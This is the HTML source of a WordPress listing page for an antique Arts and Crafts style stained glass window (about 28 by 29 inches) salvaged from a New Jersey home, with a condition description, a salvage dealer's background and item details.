

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theleadedglasswindow.com/2022/02/26/antique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage/
body_size: 13596
content:
<!DOCTYPE html>
<html class="non-ie" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset=UTF-8 >

<meta name="viewport" content="width=device-width" />
<title>  Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage | Leaded Glass Window</title>

<link rel="pingback" href="https://theleadedglasswindow.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Feed" href="https://theleadedglasswindow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Comments Feed" href="https://theleadedglasswindow.com/comments/feed/" />
<style type="text/css" >
		</style><link rel='stylesheet' id='contact-form-7-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/doc-ready-scripts.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theleadedglasswindow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theleadedglasswindow.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ANTIQUE STAINED GLASS WINDOW ca. 1910s' href='https://theleadedglasswindow.com/2022/02/26/antique-stained-glass-window-ca-1910s-2/' />
<link rel='next' title='Antique Stained Glass Window Circle Top 15 X 34 Architectural Salvage' href='https://theleadedglasswindow.com/2022/02/27/antique-stained-glass-window-circle-top-15-x-34-architectural-salvage/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://theleadedglasswindow.com/2022/02/26/antique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage/' />
<link rel='shortlink' href='https://theleadedglasswindow.com/?p=4096' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Leaded Glass Window"/>
	<meta property="og:title" content="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/>
		<meta property="og:description" content="This is a great piece that was salvaged from a New Jersey Ho"/>
	
	<meta property="og:url" content="https://theleadedglasswindow.com/2022/02/26/antique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sosilij.js"></script>
<script type="text/javascript" src="/ticacolul.js"></script>
</head>
<body class="single single-post postid-4096 single-format-standard">

	<header>
		<div id="header-wrap" >
			<div class="header-widget">
												
							</div>
							<br/>
				<div class="blog-title-center"><h1><a href="https://theleadedglasswindow.com" title="Leaded Glass Window">Leaded Glass Window</a></h1></div>
				<div class="blog-description-center"></div>
				<div class="clearfix"></div><br/>	
											<nav class="nav-container ka-menu">
									</nav>	
						<div class="clearfix"></div>
		</div>
	</header>
<div id="main-section">
	<div id="content-wrap">
		<div id="widecolumn-left">		
							<article id="post-4096" class="post-4096 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-arts tag-crafts tag-glass tag-salvage tag-stained tag-style tag-window" >
					<div class="post-icon"><img class="post-icon-format" src="https://theleadedglasswindow.com/wp-content/themes/default/images/format-standard_24.png" title="standard" alt="standard" /></div><div class="post-wrap"> 

	<h2 class="entry-title">
		<a href="https://theleadedglasswindow.com/2022/02/26/antique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage/" rel="bookmark" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage">Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage</a>
			</h2>
	<div class="clearfix"></div>
	
					
				<div class="postmetatop">
					
												<span class="timestamp updated">February 26, 2022</span>
											
							<span class="author vcard">By:&nbsp;
								<a class="url fn n" href="https://theleadedglasswindow.com/author/admin/" 
									title="Posts by Author" 
									rel="author" >admin </a>
							</span>
				
													<span class="categories">In:&nbsp;<a href="https://theleadedglasswindow.com/category/antique/" rel="tag">antique</a></span>
									
				<div class="clearfix"></div>
				
			</div>
			
	<div class="image-post-feature"><img width="80" height="60" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_01_knho.jpg" class="attachment-post-thumbnail wp-post-image" alt="Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_01_knho" /></div>
	<div class="entry respimg">
		<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_01_ctss.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/> 
<br/>
 <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_02_qqmt.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/><br/>
	<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_03_utqq.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/>

 <br/>
  <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_04_nkj.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/>
 <br/> 		  <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_05_xg.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/>	 	<br/>


  <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_06_rk.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/>  	<br/>

	<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_07_mva.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/>	<br/>
 

<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_08_yybo.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/> 

 <br/> 	 

<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Antique_Stained_Glass_Window_Arts_And_Crafts_Style_28_X_29_Salvage_09_xbu.jpg" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/> 
 <br/>
<br/> 		<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/dini.gif" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/>
	<br/>  This is a great piece that was salvaged from a New Jersey Home. It has great colors and a wonderful Arts and Crafts design. The original frame is painted on the outside. It measures 28.25 inches wide by 28.75. And 1.5 inches thick. The glass only is appx. Overall it is in good condition. Scratches and dings as it is antique. It could use a good cleaning. Several pieces of glass have tight hairlines and one has a BB hole. Please look at the pictures carefully. I describe all my items as accurately as possible with descriptions and often pictures of any damage. I try to measure within 1/8 of an inch. My salvage business was born of necessity in 1993 when I started restoring an old Victorian home that had seen better days. I needed doors, staircase parts, fireplace mantles and more, so I contacted the owners of a few local buildings that were scheduled for demolition. 17 years later this is still my full time job! I salvage whatever I can think can be reused as long as there is room in my warehouse. The warehouse is open for treasure hunting anytime by appointment. Just contact me to schedule a day and time! This item is in the category &#8220;Antiques\Architectural &#038; Garden\Stained Glass Windows&#8221;. The seller is &#8220;bigsteveareno29&#8243; and is located in this country: US. This item can be shipped to United States.
<ul>

<li>Size: Medium</li>
<li>Decade: 1910s</li>
<li>Age: 1900-1940</li>
<li>Original/Reproduction: Original</li>
<li>Features: Leaded, Reclaimed, Salvage</li>
</ul>	

<br/><img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/dini.gif" title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage" alt="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"/><br/> 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://theleadedglasswindow.com/2022/02/26/antique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage/" data-a2a-title="Antique Stained Glass Window Arts And Crafts Style 28 X 29 Salvage"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2022%2F02%2F26%2Fantique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage%2F&amp;linkname=Antique%20Stained%20Glass%20Window%20Arts%20And%20Crafts%20Style%2028%20X%2029%20Salvage" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2022%2F02%2F26%2Fantique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage%2F&amp;linkname=Antique%20Stained%20Glass%20Window%20Arts%20And%20Crafts%20Style%2028%20X%2029%20Salvage" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2022%2F02%2F26%2Fantique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage%2F&amp;linkname=Antique%20Stained%20Glass%20Window%20Arts%20And%20Crafts%20Style%2028%20X%2029%20Salvage" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://theleadedglasswindow.com/2022/02/26/antique-stained-glass-window-arts-and-crafts-style-28-x-29-salvage/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
	
	<div class="clearfix"></div>
	
				
			<div class="postmetabottom">
								
					<span class="pagelist"></span>
					<span class="edit"></span>
					<span class="taglist">Tags: <a href="https://theleadedglasswindow.com/tag/antique/" rel="tag">antique</a>, <a href="https://theleadedglasswindow.com/tag/arts/" rel="tag">arts</a>, <a href="https://theleadedglasswindow.com/tag/crafts/" rel="tag">crafts</a>, <a href="https://theleadedglasswindow.com/tag/glass/" rel="tag">glass</a>, <a href="https://theleadedglasswindow.com/tag/salvage/" rel="tag">salvage</a>, <a href="https://theleadedglasswindow.com/tag/stained/" rel="tag">stained</a>, <a href="https://theleadedglasswindow.com/tag/style/" rel="tag">style</a>, <a href="https://theleadedglasswindow.com/tag/window/" rel="tag">window</a></span> 									
								
			</div>
			
			
</div>
<div class="clearfix"></div>					<div class="clearfix"></div>
				</article>
				<div class="comments-wrap-icons">	
	<p class="nocomments">Comments are closed.</p><br/>
	
		</div>				<div class="postpagenav">
					
					<div class="right"><a href="https://theleadedglasswindow.com/2022/02/27/antique-stained-glass-window-circle-top-15-x-34-architectural-salvage/" rel="next">Antique Stained Glass Window Circle Top 15 X 34 Architectural Salvage</a> &gt;&gt;</div><div class="left">&lt;&lt; <a href="https://theleadedglasswindow.com/2022/02/26/antique-stained-glass-window-ca-1910s-2/" rel="prev">ANTIQUE STAINED GLASS WINDOW ca. 1910s</a></div>				
				</div>
				
						<br/>
		</div>
		<aside id="sidebar-right"><div id="search-2" class="widget widget_search"><form method="get" action="https://theleadedglasswindow.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/17/old-english-leaded-stained-glass-window-pretty-colorful-abstract-20-75w-x-22h/">OLD ENGLISH LEADED STAINED GLASS WINDOW Pretty Colorful Abstract 20.75W x 22H</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/17/abstract-pair-of-old-english-stained-glass-windows-16-5-x-20/">Abstract Pair Of Old English Stained Glass Windows 16.5 X 20</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/16/geometrical-old-english-leaded-stained-glass-window-17-25-x-12-5/">Geometrical Old English Leaded Stained Glass Window 17.25 X 12.5</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/15/stained-glass-aylee-tiffany-style-victorian-design-window-panel-24-x-25/">Stained glass AYLEE Tiffany-style Victorian Design Window Panel 24 x 25</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/15/floral-midsize-old-english-leaded-stained-glass-window-22-25-x-11/">Floral Midsize Old English Leaded Stained Glass Window 22.25 X 11</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://theleadedglasswindow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/04/'>April 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/03/'>March 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/12/'>December 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/05/'>May 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/04/'>April 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/03/'>March 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/02/'>February 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/01/'>January 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/12/'>December 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/11/'>November 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/10/'>October 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/09/'>September 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/08/'>August 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/07/'>July 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/06/'>June 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/05/'>May 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/04/'>April 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/03/'>March 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/02/'>February 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/01/'>January 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/12/'>December 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/11/'>November 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/10/'>October 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/09/'>September 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/08/'>August 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/07/'>July 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/06/'>June 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/05/'>May 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/04/'>April 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/03/'>March 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-2296"><a href="https://theleadedglasswindow.com/category/magnificent/" >-magnificent</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://theleadedglasswindow.com/category/01one/" >01one</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://theleadedglasswindow.com/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://theleadedglasswindow.com/category/175th/" >175th</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://theleadedglasswindow.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://theleadedglasswindow.com/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://theleadedglasswindow.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://theleadedglasswindow.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://theleadedglasswindow.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://theleadedglasswindow.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://theleadedglasswindow.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://theleadedglasswindow.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://theleadedglasswindow.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://theleadedglasswindow.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://theleadedglasswindow.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://theleadedglasswindow.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://theleadedglasswindow.com/category/23x2175x175/" >23x2175x175</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://theleadedglasswindow.com/category/24x975/" >24&#215;975</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://theleadedglasswindow.com/category/2available/" >2available</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://theleadedglasswindow.com/category/2gothic/" >2gothic</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://theleadedglasswindow.com/category/317b/" >317b</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://theleadedglasswindow.com/category/331a/" >331a</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://theleadedglasswindow.com/category/37x57/" >37&#215;57</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://theleadedglasswindow.com/category/3966-5/" >3966-5</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://theleadedglasswindow.com/category/3available/" >3available</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://theleadedglasswindow.com/category/4-24/" >4-24</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://theleadedglasswindow.com/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://theleadedglasswindow.com/category/41va/" >41va</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://theleadedglasswindow.com/category/425a/" >425a</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://theleadedglasswindow.com/category/425b/" >425b</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://theleadedglasswindow.com/category/4antiquevintage/" >4antiquevintage</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://theleadedglasswindow.com/category/4available/" >4available</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://theleadedglasswindow.com/category/5-vintage/" >5-vintage</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://theleadedglasswindow.com/category/68-72/" >68-72</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://theleadedglasswindow.com/category/70-81/" >70-81</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://theleadedglasswindow.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://theleadedglasswindow.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://theleadedglasswindow.com/category/accurately/" >accurately</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://theleadedglasswindow.com/category/aesthetic/" >aesthetic</a>
</li>
